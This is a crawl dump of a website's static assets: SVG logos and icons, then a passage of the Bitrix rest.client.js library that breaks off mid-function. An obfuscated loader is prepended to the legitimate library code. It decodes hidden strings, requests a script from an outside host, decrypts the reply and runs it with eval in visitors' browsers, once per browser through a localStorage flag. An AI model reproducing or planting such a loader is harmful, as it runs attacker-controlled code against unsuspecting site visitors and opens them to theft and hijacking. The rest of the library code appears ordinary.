<path d="M7.93795 23.8625H7.82295C7.62169 23.8624 7.42247 23.9029 7.23724 23.9816C7.052 24.0603 6.88457 24.1756 6.74497 24.3206C6.60536 24.4655 6.49647 24.6372 6.42481 24.8253C6.35315 25.0133 6.32021 25.2139 6.32795 25.4151V38.4101C6.32021 38.6112 6.35315 38.8118 6.42481 38.9999C6.49647 39.1879 6.60536 39.3596 6.74497 39.5046C6.88457 39.6495 7.052 39.7648 7.23724 39.8435C7.42247 39.9222 7.62169 39.9627 7.82295 39.9626H7.93795C8.13433 39.9552 8.32731 39.9091 8.50587 39.8271C8.68443 39.745 8.84506 39.6286 8.97858 39.4844C9.11209 39.3402 9.21586 39.1711 9.28396 38.9867C9.35206 38.8024 9.38315 38.6064 9.37546 38.4101V25.4151C9.38315 25.2187 9.35206 25.0227 9.28396 24.8384C9.21586 24.6541 9.11209 24.485 8.97858 24.3408C8.84506 24.1966 8.68443 24.0801 8.50587 23.9981C8.32731 23.916 8.13433 23.87 7.93795 23.8625Z" fill="#FFF7BF"/>
<path d="M39.0456 37.3751L4.71798 3.04751H35.5381V17.1925H26.913C26.5667 17.2064 26.2383 17.3501 25.993 17.595C25.7322 17.9215 25.5902 18.3271 25.5905 18.745C25.5745 19.117 25.7033 19.4807 25.95 19.7595C26.1967 20.0383 26.5419 20.2106 26.913 20.24H37.4931C37.7981 20.24 38.0906 20.1189 38.3062 19.9032C38.5219 19.6875 38.6431 19.395 38.6431 19.09V1.4375C38.6197 1.10388 38.4998 0.78424 38.2981 0.517501L37.9531 0.230001L37.3781 0H1.55547C-0.16953 0 -0.34203 1.8975 0.462972 2.70251C1.26797 3.50751 36.8606 39.6176 36.8606 39.5601C36.9946 39.6992 37.1554 39.8099 37.3333 39.8855C37.5111 39.961 37.7023 40 37.8956 40C38.0888 40 38.28 39.961 38.4579 39.8855C38.6357 39.8099 38.7965 39.6992 38.9306 39.5601L39.0456 39.4451C39.1847 39.311 39.2953 39.1502 39.3709 38.9724C39.4465 38.7946 39.4855 38.6033 39.4855 38.4101C39.4855 38.2169 39.4465 38.0256 39.3709 37.8478C39.2953 37.6699 39.1847 37.5092 39.0456 37.3751Z" fill="#FFF7BF"/>
<path d="M58.1931 13.2825C59.353 13.2526 60.512 13.3685 61.6431 13.6275C62.4342 13.8153 63.1294 14.2856 63.5981 14.95C64.0581 15.7107 64.2785 16.5923 64.2306 17.48C64.2446 18.1107 64.1271 18.7373 63.8856 19.32C63.6946 19.8001 63.3511 20.2042 62.9081 20.47C62.3355 20.8216 61.682 21.0196 61.0106 21.045V21.16L61.8731 21.505C62.1991 21.6576 62.4921 21.8725 62.7356 22.1375C62.9836 22.49 63.1774 22.8776 63.3106 23.2875L64.8631 27.7726H61.5856L60.1481 23.345C60.1006 23.1307 60.0098 22.9283 59.8813 22.7503C59.7527 22.5723 59.5891 22.4225 59.4006 22.31C59.0206 22.0811 58.5771 21.9804 58.1356 22.0225H52.1555V19.9525H58.0781C58.6811 19.9804 59.2844 19.9026 59.8606 19.7225C60.2417 19.6136 60.5693 19.3679 60.7806 19.0325C60.964 18.5767 61.0426 18.0854 61.0106 17.595C61.0441 17.1233 60.9653 16.6504 60.7806 16.215C60.5693 15.8796 60.2417 15.6339 59.8606 15.525C59.2844 15.345 58.6811 15.2671 58.0781 15.295H52.213L51.868 13.3975L53.7655 13.2825H58.1931ZM54.973 13.455V27.7726H51.868V13.455H54.973Z" fill="#FFF7BF"/>
<path d="M74.2931 13.225C75.4146 13.2041 76.5346 13.3199 77.6281 13.57C78.4608 13.745 79.2219 14.1656 79.8131 14.7775C80.4137 15.4001 80.8314 16.1759 81.0206 17.02C81.3197 18.1839 81.4552 19.3838 81.4231 20.5851C81.4582 21.7864 81.3227 22.9867 81.0206 24.1501C80.8444 25.0157 80.4256 25.8134 79.8131 26.4501C79.2219 27.062 78.4608 27.4826 77.6281 27.6576C75.4286 28.1181 73.1576 28.1181 70.9581 27.6576C70.1301 27.47 69.3725 27.0512 68.7731 26.4501C68.1606 25.8134 67.7418 25.0157 67.5656 24.1501C67.2635 22.9867 67.128 21.7864 67.1631 20.5851C67.131 19.3838 67.2665 18.1839 67.5656 17.02C67.7547 16.1759 68.1725 15.4001 68.7731 14.7775C69.3725 14.1764 70.1301 13.7576 70.9581 13.57C72.0516 13.3199 73.1715 13.2041 74.2931 13.225ZM74.2931 15.295C73.493 15.2475 72.6957 15.4269 71.9931 15.8125C71.6924 15.984 71.4301 16.2154 71.2224 16.4923C71.0147 16.7692 70.866 17.0859 70.7856 17.4225C70.5239 18.4555 70.4078 19.52 70.4406 20.5851C70.4083 21.6691 70.5244 22.7525 70.7856 23.8051C70.9658 24.4772 71.3983 25.0539 71.9931 25.4151C72.6957 25.8007 73.493 25.9801 74.2931 25.9326C75.0927 25.974 75.8883 25.795 76.5931 25.4151C77.1879 25.0539 77.6204 24.4772 77.8006 23.8051C78.0618 22.7525 78.1778 21.6691 78.1456 20.5851C78.1784 19.52 78.0623 18.4555 77.8006 17.4225C77.7202 17.0859 77.5715 16.7692 77.3638 16.4923C77.1561 16.2154 76.8938 15.984 76.5931 15.8125C75.8883 15.4326 75.0927 15.2536 74.2931 15.295Z" fill="#FFF7BF"/>
<path d="M90.8533 13.2825C92.032 13.2566 93.2096 13.3725 94.3608 13.6275C95.1008 13.7558 95.7612 14.1686 96.2008 14.7775C96.6326 15.442 96.8345 16.2298 96.7758 17.02C96.8274 17.8623 96.5833 18.6961 96.0858 19.3776C95.784 19.6778 95.4248 19.914 95.0296 20.0721C94.6344 20.2302 94.2113 20.3069 93.7858 20.2976C95.1083 20.4126 96.0283 20.8151 96.5458 21.4476C97.1177 22.2286 97.4021 23.1833 97.3508 24.1501C97.3971 24.9473 97.1743 25.737 96.7183 26.3926C96.2787 27.0015 95.6183 27.4143 94.8783 27.5426C93.8218 27.777 92.7395 27.8736 91.6583 27.8301H84.7582L85.1032 25.8751H91.1408C91.7587 25.8889 92.3762 25.831 92.9808 25.7026C93.1733 25.6571 93.3545 25.5723 93.5128 25.4536C93.6711 25.3348 93.8032 25.1847 93.9008 25.0126C94.1144 24.5852 94.2135 24.1097 94.1883 23.6326C94.205 23.119 94.1067 22.6083 93.9008 22.1376C93.6868 21.7688 93.3352 21.5 92.9233 21.3901C92.2894 21.2027 91.6283 21.1249 90.9683 21.1601H85.1032V19.4351H90.9683C91.5292 19.4504 92.0898 19.3925 92.6358 19.2626C92.983 19.1484 93.285 18.9269 93.4983 18.63C93.728 18.2293 93.8284 17.7675 93.7858 17.3075C93.8364 16.8472 93.7355 16.3828 93.4983 15.985C93.3943 15.8296 93.2585 15.698 93.0999 15.5989C92.9413 15.4997 92.7635 15.4354 92.5783 15.41C91.9547 15.2787 91.3178 15.2208 90.6808 15.2375H85.1032L84.7582 13.34L86.5407 13.225H90.8533V13.2825ZM87.8057 13.455V27.7726H84.7582V13.455H87.8057Z" fill="#FFF7BF"/>
<path d="M107.068 13.225C108.209 13.2045 109.348 13.3203 110.461 13.57C111.289 13.7576 112.046 14.1764 112.646 14.7775C113.246 15.4001 113.664 16.1759 113.853 17.0201C114.102 18.1916 114.218 19.3875 114.198 20.5851C114.221 21.7827 114.105 22.9789 113.853 24.1501C113.677 25.0157 113.258 25.8134 112.646 26.4501C112.046 27.0513 111.289 27.47 110.461 27.6576C109.348 27.9073 108.209 28.0231 107.068 28.0026C105.966 28.0206 104.865 27.9047 103.791 27.6576C102.947 27.4684 102.171 27.0507 101.548 26.4501C100.977 25.7844 100.564 24.9981 100.341 24.1501C100.089 22.9789 99.9732 21.7827 99.9956 20.5851C99.9762 19.3875 100.092 18.1916 100.341 17.0201C100.577 16.1945 100.989 15.4297 101.548 14.7775C102.171 14.177 102.947 13.7592 103.791 13.57C104.865 13.3229 105.966 13.207 107.068 13.225ZM107.068 15.295C106.269 15.2536 105.473 15.4326 104.768 15.8125C104.195 16.1846 103.784 16.7598 103.618 17.4226C103.356 18.4555 103.24 19.52 103.273 20.5851C103.241 21.6691 103.357 22.7525 103.618 23.8051C103.799 24.4609 104.206 25.0314 104.768 25.4151C105.473 25.795 106.269 25.974 107.068 25.9326C107.887 25.9787 108.702 25.7998 109.426 25.4151C109.987 25.0314 110.395 24.4609 110.576 23.8051C110.837 22.7525 110.953 21.6691 110.921 20.5851C110.953 19.52 110.837 18.4555 110.576 17.4226C110.41 16.7598 109.999 16.1846 109.426 15.8125C108.702 15.4279 107.887 15.2489 107.068 15.295Z" fill="#FFF7BF"/>
<path d="M129.608 13.455V15.5825H115.866V13.455H129.608ZM124.318 13.455V27.7725H121.213V13.455H124.318Z" fill="#FFF7BF"/>
<path d="M132.196 24.8976C132.502 24.8612 132.811 24.9435 133.058 25.1276C133.231 25.2426 133.288 25.4726 133.288 25.8176V26.8526C133.288 27.1976 133.231 27.4276 133.058 27.5426C132.799 27.702 132.5 27.782 132.196 27.7726H131.391C131.087 27.782 130.787 27.702 130.528 27.5426C130.356 27.4276 130.298 27.1976 130.298 26.8526V25.8176C130.298 25.4726 130.356 25.2426 130.528 25.1276C130.776 24.9435 131.084 24.8612 131.391 24.8976H132.196Z" fill="#FF663F"/>
<path d="M150.711 13.455V26.7951C150.711 27.4276 150.366 27.7726 149.561 27.7726H147.491C147.206 27.7741 146.927 27.6943 146.686 27.5426C146.486 27.3779 146.311 27.1841 146.168 26.9676L140.993 18.3425L140.476 17.365C140.268 17.0187 140.095 16.6528 139.958 16.2725H139.671C139.671 16.675 139.728 17.02 139.728 17.365C139.776 17.7079 139.795 18.054 139.786 18.4V27.7726H136.796V14.4325C136.796 13.8 137.198 13.455 137.946 13.455H140.016C140.303 13.4332 140.589 13.5148 140.821 13.685C141.03 13.8241 141.191 14.0251 141.281 14.26L146.341 22.6551L146.916 23.6326C147.146 24.0351 147.318 24.4376 147.548 24.7826H147.893C147.893 24.4376 147.836 24.0351 147.836 23.6326C147.788 23.2705 147.769 22.9052 147.778 22.5401V13.455H150.711Z" fill="#FF663F"/>
<path d="M158.071 13.3975H163.361L165.833 13.5125L165.718 15.4675H158.991C158.624 15.4508 158.261 15.5515 157.956 15.755C157.827 15.8678 157.727 16.0109 157.667 16.1715C157.607 16.3321 157.588 16.5051 157.611 16.675V24.495C157.597 24.6644 157.62 24.8347 157.68 24.9937C157.74 25.1528 157.834 25.2967 157.956 25.415C158.261 25.6186 158.624 25.7193 158.991 25.7025H165.718L165.833 27.6L163.361 27.715H158.071C157.175 27.7653 156.287 27.5231 155.541 27.025C155.224 26.793 154.965 26.4903 154.786 26.141C154.606 25.7917 154.51 25.4053 154.506 25.0125V16.1575C154.51 15.7648 154.606 15.3784 154.786 15.0291C154.965 14.6798 155.224 14.3771 155.541 14.145C156.28 13.6266 157.168 13.3641 158.071 13.3975ZM154.966 19.32H164.741V21.2175H154.966V19.32Z" fill="#FF663F"/>
<path d="M181.301 13.455V15.5825H167.558V13.455H181.301ZM175.953 13.455V27.7725H172.848V13.455H175.953Z" fill="#FF663F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/logo-vodafone.svg
body_size: 237
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.8125 1.1C14.7802 1.29076 13.8461 1.83354 13.1691 2.63585C12.4922 3.43815 12.1143 4.45036 12.1 5.5C13.4971 5.67093 14.7797 6.35829 15.6957 7.42694C16.6116 8.49558 17.0948 9.86822 17.05 11.275C17.0141 12.8556 16.3608 14.3594 15.2301 15.4644C14.0994 16.5694 12.581 17.1879 11 17.1875C10.1569 17.1527 9.3293 16.9495 8.56593 16.5899C7.80256 16.2303 7.11885 15.7216 6.55508 15.0938C5.9913 14.4659 5.55885 13.7316 5.2832 12.9341C5.00754 12.1366 4.89425 11.292 4.95 10.45C4.95 5.225 9.62501 0.825 15.5375 0.9625C14.1012 0.352052 12.5604 0.0252148 11 0C8.82441 0 6.69767 0.645139 4.88873 1.85383C3.07979 3.06253 1.66989 4.78049 0.83733 6.79048C0.00476609 8.80047 -0.213071 11.0122 0.211367 13.146C0.635804 15.2798 1.68345 17.2398 3.22183 18.7782C4.76021 20.3166 6.72022 21.3642 8.85401 21.7886C10.9878 22.2131 13.1995 21.9952 15.2095 21.1627C17.2195 20.3301 18.9375 18.9202 20.1462 17.1113C21.3549 15.3023 22 13.1756 22 11C21.9857 8.93889 21.3998 6.92217 20.3074 5.17431C19.2149 3.42645 17.6589 2.01602 15.8125 1.1Z" fill="#F91600"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="22" height="22" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/entrance.svg
body_size: -251
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 16H18" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
<path d="M14 20L18 16L14 12" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round"/>
<path d="M9.33334 12L9.33334 5.33334L24 5.33334V26.6667H9.33334V20" stroke="#FFF7BF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon-close.svg
body_size: -182
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1" y1="16.5858" x2="16.5563" y2="1.02944" stroke="#FFF7BF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<line x1="1.41421" y1="1" x2="16.9706" y2="16.5563" stroke="#FFF7BF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/icon_telegram.svg
body_size: 426
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22Z" fill="#0088CC"/>
<path d="M10.5874 14.27C10.0589 14.7813 9.53899 15.2883 9.01907 15.7953C8.8386 15.9715 8.63664 16.0703 8.37453 16.0575C8.19836 16.0489 8.09953 15.9715 8.04368 15.8039C7.64836 14.575 7.24446 13.3461 6.84914 12.1129C6.81047 11.9926 6.75461 11.9367 6.6343 11.8981C5.70188 11.6145 4.76516 11.3223 3.83704 11.0258C3.69524 10.9785 3.54914 10.9227 3.42453 10.8367C3.23118 10.7078 3.20539 10.4973 3.37727 10.3426C3.53625 10.2008 3.72532 10.0805 3.92297 10.0032C5.06594 9.55198 6.21321 9.1137 7.36047 8.67112C10.2695 7.54964 13.1784 6.42386 16.0874 5.30237C16.6417 5.08753 17.0671 5.38831 17.007 5.98987C16.9683 6.3723 16.8695 6.75042 16.7921 7.12855C16.1605 10.1106 15.5288 13.0969 14.8929 16.0789C14.7425 16.7879 14.2441 16.9727 13.664 16.543C12.6886 15.8254 11.7132 15.1035 10.7378 14.3817C10.6906 14.343 10.6433 14.3086 10.5874 14.27ZM8.39602 15.1766C8.40891 15.1723 8.4175 15.1723 8.43039 15.168C8.43469 15.1379 8.44328 15.1121 8.44758 15.0864C8.51204 14.4117 8.57649 13.7328 8.63235 13.0582C8.64524 12.9078 8.6968 12.8004 8.80852 12.6973C9.70657 11.8938 10.6046 11.0817 11.4984 10.2739C12.4909 9.38011 13.4835 8.48636 14.4718 7.58831C14.532 7.53245 14.5577 7.43792 14.6007 7.36058C14.5062 7.35198 14.4073 7.31331 14.3214 7.3348C14.2054 7.36487 14.098 7.43362 13.9948 7.49808C11.8077 8.87737 9.61633 10.2567 7.42922 11.636C7.30461 11.7133 7.28313 11.7778 7.33039 11.9153C7.49368 12.3793 7.63977 12.8477 7.79016 13.316C7.99211 13.9348 8.19407 14.5578 8.39602 15.1766Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robot.net.ua/local/templates/new_v_robot/image/cent_OS.svg
body_size: 3163
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="60" height="60" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00666667)"/>
</pattern>
<image id="image0" width="150" height="150" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://robot.net.ua/bitrix/js/rest/client/rest.client.js?161121921525624
body_size: 8766
content:
var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);'use strict';

;(function(){

	/************************ ATTENTION ***************************
	 * Please do not use Bitrix CoreJS in this class.            *
	 * This class can be called on page without Bitrix Framework *
	**************************************************************/

	if (!window.BX)
	{
		window.BX = {};
	}
	else if (window.BX.RestClient)
	{
		return;
	}

	var BX = window.BX;

	BX.RestClient = function (options)
	{
		options = options || {};

		this.endpoint = options.endpoint || '/rest';
		this.queryParams = options.queryParams || '';
		this.cors = options.cors === true;
	};

	BX.RestClient.prototype.callMethod = function(method, params, callback, sendCallback, logTag)
	{
		return ajax({
			method: method,
			data: params,
			callback: callback,
			sendCallback: sendCallback,
			logTag: logTag,
			endpoint: this.endpoint,
			queryParams: this.queryParams,
			cors: this.cors
		});
	};

	/*
	calls = [[method,params],[method,params]];
	calls = [{method:method,params:params},[method,params]];
	calls = {call_id:[method,params],...};
	*/
	BX.RestClient.prototype.callBatch = function(calls, callback, bHaltOnError, sendCallback, logTag)
	{
		var cmd = Utils.isArray(calls) ? [] : {};
		var cnt = 0;
		var cb = function(cmd) {
			ajax.batch(cmd, callback, bHaltOnError, sendCallback, this.endpoint, this.queryParams, this.cors, logTag);
		}.bind(this);

		for(var i in calls)
		{
			var method = null, params = null;

			if(!!calls[i] && calls.hasOwnProperty(i))
			{
				if(Utils.isArray(calls[i]))
				{
					method = calls[i][0];
					params = calls[i][1];
				}
				else if(!!calls[i].method)
				{
					method = calls[i].method;
					params = calls[i].params;
				}

				if(!!method)
				{
					cnt++;
					cmd[i] = [method, params];
				}
			}
		}

		if(cnt > 0)
		{
			var e = function(i)
			{
				return function(str)
				{
					cmd[i] = cmd[i][0] + '?' + str;
					if(--cnt <= 0)
						cb(cmd);
				}
			};

			for(var c in cmd)
			{
				if(cmd.hasOwnProperty(c))
				{
					ajax.prepareData(cmd[c][1], '', e(c));
				}
			}
		}
	};

	BX.RestClient.prototype.setEndpoint = function(url)
	{
		this.endpoint = url;
	};

	BX.RestClient.prototype.enableCorsRequest = function(value)
	{
		this.cors = value === true;
	};

	BX.RestClient.prototype.setQueryParams = function(params)
	{
		this.queryParams = params;
	};

	/* self init for bitrix env */
	if (typeof BX.namespace !== 'undefined')
	{
		var BXRest = new BX.RestClient();

		if (typeof BX.rest == 'undefined')
		{
			BX.rest = {};
		}

		BX.rest.callMethod = function (method, params, callback, sendCallback, logTag)
		{
			return BXRest.callMethod(method, params, callback, sendCallback, logTag);
		};

		/*
		calls = [[method,params],[method,params]];
		calls = [{method:method,params:params},[method,params]];
		calls = {call_id:[method,params],...};
		*/
		BX.rest.callBatch = function (calls, callback, bHaltOnError, sendCallback, logTag)
		{
			return BXRest.callBatch(calls, callback, bHaltOnError, sendCallback, logTag);
		};
	}

	var Utils = {
		isArray: function(item) {
			return item && Object.prototype.toString.call(item) == "[object Array]";
		},
		isFunction: function(item) {
			return item === null ? false : (typeof (item) == "function" || item instanceof Function);
		},
		isString: function(item) {
			return item === '' ? true : (item ? (typeof (item) == "string" || item instanceof String) : false);
		},
		isDomNode: function(item) {
			return item && typeof (item) == "object" && "nodeType" in item;
		},
		isDate: function(item) {
			return item && Object.prototype.toString.call(item) == "[object Date]";
		},
		buildQueryString: function(params)
		{
			var result = '';
			for (var key in params)
			{
				if (!params.hasOwnProperty(key))
				{
					continue;
				}
				var value = params[key];
				if(this.isArray(value))
				{
					value.forEach(function(valueElement, index)
					{
						result += encodeURIComponent(key + "[" + index + "]") + "=" + encodeURIComponent(valueElement) + "&";
					});
				}
				else
				{
					result += encodeURIComponent(key) + "=" + encodeURIComponent(value) + "&";
				}
			}

			if(result.length > 0)
			{
				result = result.substr(0, result.length - 1);
			}
			return result;
		},
		clone: function(obj, bCopyObj)
		{
			var _obj, i, l;
			if (bCopyObj !== false)
				bCopyObj = true;

			if (obj === null)
				return null;

			if (this.isDomNode(obj))
			{
				_obj = obj.cloneNode(bCopyObj);
			}
			else if (typeof obj == 'object')
			{
				if (this.isArray(obj))
				{
					_obj = [];
					for (i=0,l=obj.length;i<l;i++)
					{
						if (typeof obj[i] == "object" && bCopyObj)
							_obj[i] = this.clone(obj[i], bCopyObj);
						else
							_obj[i] = obj[i];
					}
				}
				else
				{
					_obj =  {};
					if (obj.constructor)
					{
						if (this.isDate(obj))
							_obj = new Date(obj);
						else
							_obj = new obj.constructor();
					}

					for (i in obj)
					{
						if (typeof obj[i] == "object" && bCopyObj)
							_obj[i] = this.clone(obj[i], bCopyObj);
						else
							_obj[i] = obj[i];
					}
				}

			}
			else
			{
				_obj = obj;
			}

			return _obj;
		}
	};

	var ajax = function(config)
	{
		var hasCallback = !!config.callback && Utils.isFunction(config.callback);
		var promise = typeof BX.Promise === 'undefined' || hasCallback? null: new BX.Promise();
		var sendCallback = config.sendCallback || function() {};
		var withoutRestoringCsrf = config.withoutRestoringCsrf || false;
		var loginAttempt = config.loginAttempt || 0;

		var xhr = ajax.xhr();

		var url = config.endpoint + '/' + ajax.escape(config.method) + '.json'+(config.logTag? '?logTag='+config.logTag: '');

		xhr.open('POST', url);
		xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

		if (config.cors)
		{
			xhr.withCredentials = true;
		}

		var bRequestCompleted = false;

		// IE fix
		xhr.onprogress = function(){};
		xhr.ontimeout = function(){};
		xhr.timeout = 0;

		xhr.onload = function()
		{
			if(bRequestCompleted)
				return;

			xhr.onload = function() {};

			var bSuccess = ajax.isSuccess(xhr);

			var status = xhr.status;
			if(bSuccess)
			{
				var data = xhr.responseText;

				if(data.length > 0)
				{
					try
					{
						data = JSON.parse(data);
					}
					catch(e)
					{
						bSuccess = false;
					}
				}

				if (status == 401)
				{
					if (data.extended_error === 'user_not_authorized' && loginAttempt === 0)
					{
						if (data.sessid)
						{
							console.warn('BX.rest: csrf-token has expired, replace to a new token');
							BX.message({'bitrix_sessid': data.sessid});
						}

						if('BXDesktopSystem' in window)
						{
							console.warn('BX.rest: you are not authorized, trying to log in');
							config.loginAttempt = 1;
							BXDesktopSystem.Login({
								// todo: support auth failure callback in future (when it is ready)
								success: function()
								{
									console.warn('BX.rest: successfully logged in, repeating request');
									if (!hasCallback)
									{
										config.callback = function(result)
										{
											if (result.error())
											{
												promise.reject(result);
											}
											else
											{
												promise.fulfill(result);
											}
										}
									}
									ajax(config);
								}
							});
							return true;
						}
					}
					else if (data.sessid && !withoutRestoringCsrf)
					{
						BX.message({'bitrix_sessid': data.sessid});
						console.warn('BX.rest: your csrf-token has expired, send query with a new token');

						config.withoutRestoringCsrf = true;

						if (!hasCallback)
						{
							config.callback = function(result)
							{
								if (result.error())
								{
									promise.reject(result);
								}
								else
								{
									promise.fulfill(result);
								}
							}
						}
						ajax(config);

						return true;
					}
				}
				else if (status == 0)
				{
					data = {result: {}, error: "ERROR_NETWORK", error_description: "A network error occurred while the request was being executed."};
				}
				else
				{
					if (status == 200)
					{
						if (data.length <= 0)
						{
							data = {result: {}, error: "BLANK_ANSWER", error_description: "Empty answer with correct http code, network error possible."};
						}
					}
					else if (data.length <= 0)
					{
						data = {result: {}, error: "BLANK_ANSWER_WITH_ERROR_CODE", error_description: 'Empty answer with error http code: '+status};
					}
				}
			}

			xhr = null;
			if(bSuccess)
			{
				var res = new ajaxResult(data, config, status);
				if(hasCallback)
				{
					config.callback.apply(window, [res]);
				}
				else
				{
					if (res.error())
					{
						promise.reject(res);
					}
					else
					{
						promise.fulfill(res);
					}
				}
			}
			else
			{
				var res = new ajaxResult({
					error: "ERROR_UNEXPECTED_ANSWER",
					error_description: "Server returned an unexpected response.",
					ex: {}
				}, config, 0);
				if(hasCallback)
				{
					config.callback.apply(window, [res]);
				}
				else
				{
					promise.reject(res);
				}
			}
		};

		xhr.onerror = function(e)
